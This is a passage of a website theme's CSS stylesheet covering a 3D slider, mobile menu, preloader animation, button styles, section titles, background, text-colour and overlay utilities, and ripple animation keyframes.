  -webkit-transform: translate3d(40%, 0, -23px);
          transform: translate3d(40%, 0, -23px);
  z-index: 0;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

.slick-3d-active .slick-3d-prev {
  opacity: 1;
  -webkit-transform: translate3d(-50%, 0, -21px);
          transform: translate3d(-50%, 0, -21px);
}

.slick-3d-active .slick-3d-prev .testi-card {
  box-shadow: none;
}

.slick-3d-active .slick-3d-prev2 {
  opacity: 1;
  -webkit-transform: translate3d(-40%, 0, -23px);
          transform: translate3d(-40%, 0, -23px);
}

/*------------------- 2.5. Mobile Menu -------------------*/
.th-menu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: 999999;
  width: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
  opacity: 0;
  visibility: hidden;
}

.th-menu-wrapper .mobile-logo {
  padding-bottom: 30px;
  padding-top: 40px;
  display: block;
  text-align: center;
  background-color: var(--smoke-color2);
}

.th-menu-wrapper .mobile-logo svg {
  max-width: 185px;
}

.th-menu-wrapper .th-menu-toggle {
  border: none;
  font-size: 22px;
  position: absolute;
  right: -16.5px;
  top: 25px;
  padding: 0;
  line-height: 1;
  width: 33px;
  height: 33px;
  line-height: 35px;
  font-size: 18px;
  z-index: 1;
  color: var(--white-color);
  background-color: var(--theme-color);
  border-radius: 50%;
}

.th-menu-wrapper .th-menu-toggle:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}

.th-menu-wrapper .th-menu-area {
  width: 100%;
  max-width: 310px;
  background-color: #fff;
  border-right: 3px solid var(--theme-color);
  height: 100%;
  position: relative;
  left: -110%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 1s;
  transition: all ease 1s;
  z-index: 1;
}

.th-menu-wrapper.th-body-visible {
  opacity: 1;
  visibility: visible;
}

.th-menu-wrapper.th-body-visible .th-menu-area {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.th-mobile-menu {
  overflow-y: scroll;
  max-height: calc(100vh - 200px);
  padding-bottom: 40px;
  margin-top: 33px;
  text-align: left;
}

.th-mobile-menu ul {
  margin: 0;
  padding: 0 0;
}

.th-mobile-menu ul li {
  border-bottom: 1px solid #fdedf1;
  list-style-type: none;
}

.th-mobile-menu ul li li:first-child {
  border-top: 1px solid #fdedf1;
}

.th-mobile-menu ul li a {
  display: block;
  position: relative;
  padding: 12px 0;
  line-height: 1.4;
  font-size: 16px;
  text-transform: capitalize;
  color: var(--title-color);
  padding-left: 18px;
}

.th-mobile-menu ul li a:before {
  content: '\f105';
  font-family: var(--icon-font);
  position: absolute;
  left: 0;
  top: 12px;
  margin-right: 10px;
  display: inline-block;
}

.th-mobile-menu ul li.th-active > a {
  color: var(--theme-color);
}

.th-mobile-menu ul li.th-active > a:before {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.th-mobile-menu ul li ul li {
  padding-left: 20px;
}

.th-mobile-menu ul li ul li:last-child {
  border-bottom: none;
}

.th-mobile-menu ul .th-item-has-children > a .th-mean-expand {
  position: absolute;
  right: 0;
  top: 50%;
  font-weight: 400;
  font-size: 12px;
  width: 25px;
  height: 25px;
  line-height: 25px;
  margin-top: -12.5px;
  display: inline-block;
  text-align: center;
  background-color: var(--smoke-color);
  color: var(--title-color);
  box-shadow: 0 0 20px -8px rgba(173, 136, 88, 0.5);
  border-radius: 50%;
}

.th-mobile-menu ul .th-item-has-children > a .th-mean-expand:before {
  content: '\f067';
  font-family: var(--icon-font);
}

.th-mobile-menu ul .th-item-has-children > a:after {
  content: "\f067";
  font-family: var(--icon-font);
  width: 22px;
  height: 22px;
  line-height: 22px;
  display: inline-block;
  text-align: center;
  font-size: 12px;
  border-radius: 50px;
  background-color: var(--smoke-color);
  float: right;
  margin-top: 1px;
}

.th-mobile-menu ul .th-item-has-children.th-active > a .th-mean-expand:before {
  content: '\f068';
}

.th-mobile-menu ul .th-item-has-children.th-active > a:after {
  content: "\f068";
}

.th-mobile-menu > ul {
  padding: 0 40px;
}

.th-mobile-menu > ul > li:last-child {
  border-bottom: none;
}

.th-menu-toggle {
  width: 56px;
  height: 56px;
  padding: 0;
  font-size: 20px;
  border: none;
  background-color: var(--theme-color);
  color: var(--white-color);
  display: inline-block;
  border-radius: 5px;
}

.th-menu-toggle:hover {
  background-color: var(--title-color);
}

.th-menu-toggle.style-text, .th-menu-toggle.style-text-white {
  width: auto;
  height: auto;
  background-color: transparent;
  color: var(--title-color);
  font-size: 20px;
}

.th-menu-toggle.style-text i, .th-menu-toggle.style-text-white i {
  margin-right: 10px;
}

.th-menu-toggle.style-text-white {
  color: var(--white-color);
}

@media (max-width: 400px) {
  .th-menu-wrapper .th-menu-area {
    width: 100%;
    max-width: 270px;
  }
  .th-mobile-menu > ul {
    padding: 0 20px;
  }
}

/*=================================
    03. Utilities
==================================*/
/*------------------- 3.1. Preloader -------------------*/
.preloader {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 999;
  background-color: var(--white-color);
}

.preloader .th-btn {
  padding: 15px 20px;
  border-radius: 0;
  font-size: 14px;
}

.preloader-inner {
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  text-align: center;
  line-height: 1;
}

.preloader-inner img {
  display: block;
  margin: 0 auto 0 auto;
}

.loader {
  width: 100vw;
  height: 100vh;
  background: var(--smoke-color2);
  --amount: 20;
}

.loader span {
  width: 6vmin;
  height: 6vmin;
  border-radius: 3vmin;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  position: absolute;
  -webkit-animation-name: move;
          animation-name: move;
  -webkit-animation-timing-function: cubic-bezier(0.4, 0, 1, 0.8);
          animation-timing-function: cubic-bezier(0.4, 0, 1, 0.8);
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-duration: 2.5s;
          animation-duration: 2.5s;
  top: calc(50% - 3vmin);
  left: 50%;
  -webkit-transform-origin: -3vmin center;
      -ms-transform-origin: -3vmin center;
          transform-origin: -3vmin center;
}

.loader span:nth-child(1) {
  background: var(--theme-color);
  -webkit-animation-delay: -0.41667s;
          animation-delay: -0.41667s;
  opacity: 0;
}

.loader span:nth-child(2) {
  background: var(--theme-color2);
  -webkit-animation-delay: -0.83333s;
          animation-delay: -0.83333s;
  opacity: 0;
}

.loader span:nth-child(3) {
  background: var(--theme-color);
  -webkit-animation-delay: -1.25s;
          animation-delay: -1.25s;
  opacity: 0;
}

.loader span:nth-child(4) {
  background: var(--theme-color);
  -webkit-animation-delay: -1.66667s;
          animation-delay: -1.66667s;
  opacity: 0;
}

.loader span:nth-child(5) {
  background: var(--theme-color2);
  -webkit-animation-delay: -2.08333s;
          animation-delay: -2.08333s;
  opacity: 0;
}

.loader span:nth-child(6) {
  background: var(--theme-color2);
  -webkit-animation-delay: -2.5s;
          animation-delay: -2.5s;
  opacity: 0;
}

@-webkit-keyframes move {
  0% {
    -webkit-transform: scale(1) rotate(0deg) translate3d(0, 0, 1px);
            transform: scale(1) rotate(0deg) translate3d(0, 0, 1px);
  }
  30% {
    opacity: 1;
  }
  100% {
    z-index: 10;
    -webkit-transform: scale(0) rotate(360deg) translate3d(0, 0, 1px);
            transform: scale(0) rotate(360deg) translate3d(0, 0, 1px);
  }
}

@keyframes move {
  0% {
    -webkit-transform: scale(1) rotate(0deg) translate3d(0, 0, 1px);
            transform: scale(1) rotate(0deg) translate3d(0, 0, 1px);
  }
  30% {
    opacity: 1;
  }
  100% {
    z-index: 10;
    -webkit-transform: scale(0) rotate(360deg) translate3d(0, 0, 1px);
            transform: scale(0) rotate(360deg) translate3d(0, 0, 1px);
  }
}

/*------------------- 3.2. Buttons -------------------*/
.th-btn {
  position: relative;
  z-index: 2;
  overflow: hidden;
  vertical-align: middle;
  display: inline-block;
  border: none;
  text-transform: uppercase;
  text-align: center;
  background-color: var(--theme-color);
  color: var(--white-color);
  font-family: var(--body-font);
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 21px 30px;
  /* min-width: 170px; */
  border-radius: 30px;
}

.th-btn:before {
  content: "";
  position: absolute;
  height: 100%;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: var(--title-color);
  z-index: -1;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  border-radius: inherit;
  -webkit-transform: scaleX(0.8) scaleY(0);
      -ms-transform: scaleX(0.8) scaleY(0);
          transform: scaleX(0.8) scaleY(0);
  -webkit-transform-origin: bottom center;
      -ms-transform-origin: bottom center;
          transform-origin: bottom center;
}

.th-btn i {
  font-size: 0.95em;
}

.th-btn:hover, .th-btn.active {
  color: var(--white-color);
  box-shadow: none;
}

.th-btn:hover::before, .th-btn:hover:after, .th-btn.active::before, .th-btn.active:after {
  -webkit-transform: scaleX(1) scaleY(1);
      -ms-transform: scaleX(1) scaleY(1);
          transform: scaleX(1) scaleY(1);
}

.th-btn.style2 {
  background-color: transparent;
  color: var(--white-color);
  border: 1px solid var(--white-color);
  padding: 20px 40px;
  box-shadow: none;
}

.th-btn.style2:hover {
  color: var(--title-color);
  border-color: var(--white-color);
}

.th-btn.style2:hover:before, .th-btn.style2:hover:after {
  background-color: var(--white-color);
}

.th-btn.style3:hover {
  color: var(--title-color);
}

.th-btn.style3:hover:before, .th-btn.style3:hover:after {
  background-color: var(--white-color);
}

.th-btn.style4 {
  background-color: var(--theme-color2);
  color: var(--white-color);
}

.th-btn.style4:hover {
  color: var(--white-color);
}

.th-btn.style4:hover:before, .th-btn.style4:hover:after {
  background-color: var(--title-color);
}

.th-btn.style5 {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.th-btn.style5:hover {
  color: var(--theme-color);
}

.th-btn.style5:hover:before, .th-btn.style5:hover:after {
  background-color: var(--white-color);
}

.th-btn.style6 {
  background-color: var(--title-color);
}

.th-btn.style6:hover {
  color: var(--theme-color);
}

.th-btn.style6:hover:before, .th-btn.style6:hover:after {
  background-color: var(--white-color);
}

.th-btn.btn-fw {
  width: 100%;
}

.th-btn.btn-fw:before, .th-btn.btn-fw:after {
  display: none;
}

.th-btn.btn-fw:hover {
  background-color: var(--title-color);
}

.th-btn.btn-sm {
  padding: 16px 25px;
  min-width: 152px;
}

.icon-btn {
  display: inline-block;
  width: var(--btn-size, 56px);
  height: var(--btn-size, 56px);
  line-height: var(--btn-size, 54px);
  font-size: var(--btn-font-size, 20px);
  background-color: var(--icon-bg, #f7f7f7);
  color: var(--title-color);
  text-align: center;
  border-radius: 0;
  border: 1px solid var(--th-border-color);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  position: relative;
}

.icon-btn:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
  border-color: var(--theme-color);
}

.icon-btn.style2 {
  background-color: var(--theme-color);
  color: var(--white-color);
  border: none;
  border-radius: 99px;
}

.icon-btn.style2:hover {
  background-color: var(--theme-color2);
}

.play-btn {
  display: inline-block;
  position: relative;
  z-index: 1;
}

.play-btn > i {
  display: inline-block;
  width: var(--icon-size, 56px);
  height: var(--icon-size, 56px);
  line-height: var(--icon-size, 56px);
  text-align: center;
  background-color: var(--white-color);
  color: var(--theme-color);
  font-size: var(--icon-font-size, 1.4em);
  border-radius: 50%;
  z-index: 1;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.play-btn:after, .play-btn:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: var(--white-color);
  z-index: -1;
  border-radius: 50%;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.play-btn:after {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}

.play-btn:hover:after, .play-btn:hover::before,
.play-btn:hover i {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.play-btn.style2:before, .play-btn.style2:after {
  background-color: transparent;
  border: 1px solid var(--white-color);
}

.play-btn.style3 > i {
  --icon-size: 40px;
  font-size: 14px;
  border: 1px solid;
  background-color: var(--theme-color);
  color: var(--white-color);
}

.play-btn.style3:before, .play-btn.style3:after {
  background-color: var(--white-color);
}

.play-btn.style3:hover > i {
  background-color: var(--white-color);
  color: var(--theme-color);
}

.play-btn.style3:hover:before, .play-btn.style3:hover:after {
  background-color: var(--white-color);
}

.link-btn {
  font-weight: 600;
  font-size: 14px;
  display: inline-block;
  line-height: 0.8;
  position: relative;
  padding-bottom: 2px;
  margin-bottom: -2px;
  text-transform: uppercase;
  color: var(--theme-color);
}

.link-btn i {
  margin-left: 5px;
  font-size: 0.9rem;
}

.link-btn:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  background-color: var(--theme-color);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.link-btn:hover {
  color: var(--theme-color);
}

.link-btn:hover::before {
  width: 100%;
}

.line-btn {
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  line-height: 0.8;
  position: relative;
  padding-bottom: 4px;
  margin-bottom: -1px;
  text-transform: uppercase;
  color: var(--title-color);
}

.line-btn i {
  margin-left: 5px;
  font-size: 0.9rem;
}

.line-btn:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  background-color: var(--title-color);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.line-btn:hover {
  color: var(--theme-color);
}

.line-btn:hover::before {
  background-color: var(--theme-color);
  width: 45px;
}

.scroll-top {
  position: fixed;
  right: 30px;
  bottom: 30px;
  height: 50px;
  width: 50px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  z-index: 10000;
  opacity: 1;
  visibility: hidden;
  -webkit-transform: translateY(45px);
      -ms-transform: translateY(45px);
          transform: translateY(45px);
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}

.scroll-top:after {
  content: "\f062";
  font-family: var(--icon-font);
  position: absolute;
  text-align: center;
  line-height: 50px;
  font-size: 20px;
  color: var(--theme-color);
  left: 0;
  top: 0;
  height: 50px;
  width: 50px;
  cursor: pointer;
  display: block;
  z-index: 1;
  border: 2px solid var(--theme-color);
  box-shadow: none;
  border-radius: 50%;
}

.scroll-top svg {
  color: var(--theme-color);
  border-radius: 50%;
  background: var(--white-color);
}

.scroll-top svg path {
  fill: none;
}

.scroll-top .progress-circle path {
  stroke: var(--theme-color);
  stroke-width: 20px;
  box-sizing: border-box;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}

.scroll-top.show {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

/*------------------- 3.3. Titles -------------------*/
.sec-title {
  margin-bottom: calc(var(--section-title-space) - 11px);
  margin-top: -0.2em;
  text-transform: capitalize;
}

.sub-title {
  display: block;
  font-size: 18px;
  font-weight: 500;
  font-family: var(--style-font);
  letter-spacing: 0.08em;
  color: var(--theme-color2);
  margin-bottom: 24px;
  text-transform: capitalize;
  line-height: 24px;
  margin-top: -0.34em;
}

.sub-title:has(img) {
  margin-top: 0;
}

.sub-title.h4 {
  font-size: 30px;
  font-weight: 600;
  line-height: 1;
  margin-top: -0.14em;
}

.sub-title img {
  margin: -11px 10px 0 0;
}

.sub-title i {
  font-size: 32px;
  margin-right: 10px;
  /* Medium devices */
}

@media (max-width: 991px) {
  .sub-title i {
    font-size: 24px;
  }
}

.box-title {
  font-size: 24px;
  line-height: 1.417;
  font-weight: 600;
  margin-top: -0.32em;
}

.box-title a {
  color: inherit;
}

.box-title a:hover {
  color: var(--theme-color);
}

.box-subtitle {
  margin-bottom: 8px;
}

.box-title2 {
  font-size: 20px;
  line-height: 1.5;
  font-weight: 700;
  margin-top: -0.35em;
}

.box-title2 a {
  color: inherit;
}

.box-title2 a:hover {
  color: var(--theme-color);
}

.title-area {
  margin-bottom: calc(var(--section-title-space) - 11px);
  position: relative;
  z-index: 2;
}

.title-area .sec-title {
  margin-bottom: 22px;
}

.title-area.mb-0 .sec-title {
  margin-bottom: -0.24em;
}

.title-area .th-btn {
  margin-top: 20px;
  margin-bottom: 10px;
}

.mb-32 {
  margin-bottom: 32px;
}

hr.title-line {
  margin-top: 0;
  background-color: var(--th-border-color);
  opacity: 1;
}

.sec-btn {
  text-align: center;
}

.sec-btn,
.title-line {
  margin-bottom: var(--section-title-space);
}

.shadow-title {
  font-family: var(--title-font);
  font-size: 74px;
  font-weight: 900;
  line-height: 1;
  background-image: -webkit-linear-gradient(top, rgba(226, 232, 250, 0.7) 0%, rgba(226, 232, 250, 0) 88.54%);
  background-image: linear-gradient(180deg, rgba(226, 232, 250, 0.7) 0%, rgba(226, 232, 250, 0) 88.54%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-fill-color: transparent;
  margin: -0.55em 0 -0.45em -0.25em;
}

.shadow-title.color2 {
  background-image: -webkit-linear-gradient(top, #232C47 0%, rgba(20, 29, 56, 0) 91.15%);
  background-image: linear-gradient(180deg, #232C47 0%, rgba(20, 29, 56, 0) 91.15%);
}

.shadow-title.color3 {
  background-image: -webkit-linear-gradient(top, #E0E0E0 0%, rgba(220, 214, 214, 0) 93.75%);
  background-image: linear-gradient(180deg, #E0E0E0 0%, rgba(220, 214, 214, 0) 93.75%);
}

.title-area2 {
  padding: 50px 100px;
}

.title-area2 .subtitle {
  color: var(--white-color);
  text-transform: uppercase;
  margin-top: -0.4em;
  margin-bottom: 5px;
  display: block;
}

.title-area2 .title {
  color: var(--white-color);
  max-width: 430px;
  margin-bottom: -0.26em;
}

@media (max-width: 1700px) {
  .title-area2 {
    padding: 50px 50px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .sub-title {
    margin-bottom: 20px;
  }
  .shadow-title {
    font-size: 64px;
  }
  .title-area,
  .sec-title {
    --section-title-space: 60px;
  }
  .title-area.mb-45,
  .sec-title.mb-45 {
    margin-bottom: 36px;
  }
  .title-area.mb-50,
  .sec-title.mb-50 {
    margin-bottom: 40px;
  }
  .sec-btn,
  .title-line {
    --section-title-space: 55px;
  }
  .title-area2 .title {
    max-width: 300px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .shadow-title {
    font-size: 60px;
  }
  .title-area,
  .sec-title {
    --section-title-space: 50px;
  }
  .title-area.mb-45,
  .sec-title.mb-45 {
    margin-bottom: 35px;
  }
  .sec-btn,
  .title-line {
    --section-title-space: 50px;
  }
  .sub-title.h4 {
    font-size: 22px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .title-area2 {
    text-align: center;
  }
  .title-area2 .title {
    max-width: 100%;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .shadow-title {
    font-size: 52px;
  }
}

/* Extra small devices */
@media (max-width: 375px) {
  .shadow-title {
    font-size: 40px;
  }
  .title-area2 {
    padding: 40px 20px;
  }
}

/*------------------- 3.4. Common -------------------*/
.shape-mockup-wrap {
  z-index: 2;
  position: relative;
}

.shape-mockup {
  position: absolute;
  z-index: -1;
  pointer-events: none;
}

.shape-mockup.z-index-3 {
  z-index: 3;
  pointer-events: none;
}

.shape-mockup.z-index-1 {
  z-index: 1;
  pointer-events: none;
}

.shape-mockup .svg-img {
  height: 110px;
  width: 110px;
}

.z-index-step1 {
  position: relative;
  z-index: 4 !important;
}

.z-index-common {
  position: relative;
  z-index: 3;
}

.z-index-3 {
  z-index: 3;
}

.z-index-n1 {
  z-index: -1;
}

.media-body {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.badge {
  position: absolute;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  display: inline-block;
  text-align: center;
  background-color: var(--theme-color);
  color: var(--white-color);
  padding: 0.25em 0.45em;
  font-size: 0.7em;
  border-radius: 50%;
  top: 8px;
  right: 8px;
  font-weight: 400;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.th-social a {
  display: inline-block;
  width: var(--icon-size, 46px);
  height: var(--icon-size, 46px);
  line-height: var(--icon-size, 46px);
  background-color: var(--smoke-color2);
  color: var(--body-color);
  font-size: 16px;
  text-align: center;
  margin-right: 5px;
  border-radius: 10px;
}

.th-social a:last-child {
  margin-right: 0;
}

.th-social a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.th-social.color-theme a {
  color: var(--body-color);
  border-color: var(--theme-color);
}

.bg-mask {
  -webkit-mask-size: 100% 100%;
          mask-size: 100% 100%;
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
}

.box-icon img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.category-card .box-icon img{
  width: 160px;
  height: 150px;
}

.box-text {
  margin-bottom: -0.5em;
  line-height: 22px;
  font-size: 15px;
}

.btn-group {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 30px;
  /* Small devices */
}

.btn-group.style2 {
  gap: 20px 70px;
  /* Small devices */
}

@media (max-width: 767px) {
  .btn-group.style2 {
    gap: 20px 30px;
  }
}

@media (max-width: 767px) {
  .btn-group {
    gap: 20px;
  }
}

.th-bg-img {
  position: absolute;
  inset: 0;
}

.th-bg-img img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.mfp-zoom-in .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transform: scale(0.5);
      -ms-transform: scale(0.5);
          transform: scale(0.5);
}

.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.mfp-zoom-in.mfp-ready .mfp-content {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.7;
}

.mfp-zoom-in.mfp-removing .mfp-content {
  -webkit-transform: scale(0.7);
      -ms-transform: scale(0.7);
          transform: scale(0.7);
  opacity: 0;
}

.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

/*------------------- 3.6. Font -------------------*/
.font-icon {
  font-family: var(--icon-font);
}

.font-title {
  font-family: var(--title-font);
}

.font-body {
  font-family: var(--body-font);
}

.fw-extralight {
  font-weight: 100;
}

.fw-light {
  font-weight: 300;
}

.fw-normal {
  font-weight: 400;
}

.fw-medium {
  font-weight: 500;
}

.fw-semibold {
  font-weight: 600;
}

.fw-bold {
  font-weight: 700;
}

.fw-extrabold {
  font-weight: 800;
}

.fs-md {
  font-size: 18px;
}

.fs-16 {
  font-size: 16px !important;
}

.fs-xs {
  font-size: 14px;
}

/*------------------- 3.7. Background -------------------*/
.bg-theme {
  background-color: var(--theme-color) !important;
}

.bg-theme2 {
  background-color: var(--theme-color2) !important;
}

.bg-smoke {
  background-color: var(--smoke-color) !important;
}

.bg-smoke2 {
  background-color: var(--smoke-color2) !important;
}

.bg-white {
  background-color: var(--white-color) !important;
}

.bg-black {
  background-color: var(--black-color) !important;
}

.bg-black2 {
  background-color: var(--black-color2) !important;
}

.bg-title {
  background-color: var(--title-color) !important;
}

.gradient-body {
  background-image: -webkit-linear-gradient(349.38deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 24.03%, rgba(198, 241, 255, 0.3) 45.73%, rgba(248, 242, 222, 0.3) 69.05%, rgba(212, 179, 253, 0.3) 100.44%);
  background-image: linear-gradient(100.62deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 24.03%, rgba(198, 241, 255, 0.3) 45.73%, rgba(248, 242, 222, 0.3) 69.05%, rgba(212, 179, 253, 0.3) 100.44%);
}

.gr-bg1 {
  background-image: -webkit-linear-gradient(10deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 23.81%, rgba(198, 241, 255, 0.3) 45.3%, rgba(248, 242, 222, 0.3) 68.4%, rgba(212, 179, 253, 0.3) 99.5%);
  background-image: linear-gradient(80deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 23.81%, rgba(198, 241, 255, 0.3) 45.3%, rgba(248, 242, 222, 0.3) 68.4%, rgba(212, 179, 253, 0.3) 99.5%);
}

.gr-bg2 {
  background-image: -webkit-linear-gradient(349.38deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 24.03%, rgba(198, 241, 255, 0.3) 45.73%, rgba(248, 242, 222, 0.3) 69.05%, rgba(212, 179, 253, 0.3) 100.44%);
  background-image: linear-gradient(100.62deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 24.03%, rgba(198, 241, 255, 0.3) 45.73%, rgba(248, 242, 222, 0.3) 69.05%, rgba(212, 179, 253, 0.3) 100.44%);
}

.gr-bg3 {
  background-image: -webkit-linear-gradient(339.41deg, rgba(236, 207, 254, 0.4) 0%, rgba(255, 221, 221, 0.5) 46.79%, rgba(247, 255, 229, 0.7) 100%);
  background-image: linear-gradient(110.59deg, rgba(236, 207, 254, 0.4) 0%, rgba(255, 221, 221, 0.5) 46.79%, rgba(247, 255, 229, 0.7) 100%);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}

.gr-bg4 {
  background-image: -webkit-linear-gradient(344.56deg, rgba(255, 229, 133, 0.4) 0%, rgba(189, 255, 199, 0.4) 48.48%, rgba(223, 109, 223, 0.4) 100%);
  background-image: linear-gradient(105.44deg, rgba(255, 229, 133, 0.4) 0%, rgba(189, 255, 199, 0.4) 48.48%, rgba(223, 109, 223, 0.4) 100%);
  -webkit-backdrop-filter: blur(15px);
          backdrop-filter: blur(15px);
}

.background-image,
[data-bg-src] {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-fluid {
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-position: center center;
}

.bg-auto {
  background-size: auto auto;
}

.bg-top-center {
  background-size: auto;
  background-position: top center;
}

.bg-repeat {
  background-size: auto;
  background-repeat: repeat;
}

.bg-bottom-right {
  background-size: auto;
  background-position: bottom right;
}

.bg-top-right {
  background-size: auto;
  background-position: top right;
}

.bg-top-left {
  background-size: auto;
  background-position: top left;
}

/*------------------- 3.8. Text Color -------------------*/
.text-theme {
  color: var(--theme-color) !important;
}

.text-theme2 {
  color: var(--theme-color2) !important;
}

.text-title {
  color: var(--title-color) !important;
}

.text-body {
  color: var(--body-color) !important;
}

.text-white {
  color: var(--white-color) !important;
}

.text-light {
  color: var(--light-color) !important;
}

.text-yellow {
  color: var(--yellow-color) !important;
}

.text-success {
  color: var(--success-color) !important;
}

.text-error {
  color: var(--error-color) !important;
}

.text-inherit {
  color: inherit;
}

.text-inherit:hover {
  color: var(--theme-color);
}

a.text-theme:hover,
.text-reset:hover {
  text-decoration: underline;
}

/*------------------- 3.9. Overlay -------------------*/
.overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

.position-center {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

[data-overlay] {
  position: relative;
  z-index: 2;
}

[data-overlay] [class^="col-"],
[data-overlay] [class*="col-"] {
  z-index: 1;
}

[data-overlay]:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}

[data-overlay="theme"]:before {
  background-color: var(--theme-color);
}

[data-overlay="title"]:before {
  background-color: var(--title-color);
}

[data-overlay="smoke"]:before {
  background-color: var(--smoke-color);
}

[data-overlay="white"]:before {
  background-color: var(--white-color);
}

[data-overlay="black"]:before {
  background-color: var(--black-color);
}

[data-overlay="overlay1"]:before {
  background-color: #080E1C;
}

[data-opacity="1"]:before {
  opacity: 0.1;
}

[data-opacity="2"]:before {
  opacity: 0.2;
}

[data-opacity="3"]:before {
  opacity: 0.3;
}

[data-opacity="4"]:before {
  opacity: 0.4;
}

[data-opacity="5"]:before {
  opacity: 0.5;
}

[data-opacity="6"]:before {
  opacity: 0.6;
}

[data-opacity="7"]:before {
  opacity: 0.7;
}

[data-opacity="8"]:before {
  opacity: 0.8;
}

[data-opacity="9"]:before {
  opacity: 0.9;
}

[data-opacity="10"]:before {
  opacity: 1;
}

/*------------------- 3.10. Animation -------------------*/
.ripple-animation, .play-btn:after, .play-btn:before {
  -webkit-animation-duration: var(--ripple-ani-duration);
          animation-duration: var(--ripple-ani-duration);
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-name: ripple;
          animation-name: ripple;
}

@-webkit-keyframes ripple {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(1.8);
            transform: scale(1.8);
    opacity: 0;
  }
}

@keyframes ripple {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(1.8);
            transform: scale(1.8);
    opacity: 0;
  }
}

@-webkit-keyframes ripple2 {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
